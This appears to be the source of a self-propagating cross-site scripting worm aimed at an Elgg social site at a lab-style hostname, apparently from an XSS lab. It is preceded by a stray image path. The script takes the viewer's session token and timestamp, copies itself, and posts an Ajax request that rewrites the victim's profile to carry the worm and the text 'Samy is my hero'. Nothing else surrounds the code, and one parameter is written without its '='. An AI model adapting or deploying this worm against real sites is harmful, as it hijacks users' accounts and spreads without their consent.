 <script type="text/javascript" id="worm">
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var userName="&name"+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode+"&accesslevel[description]=2";
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+userName+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>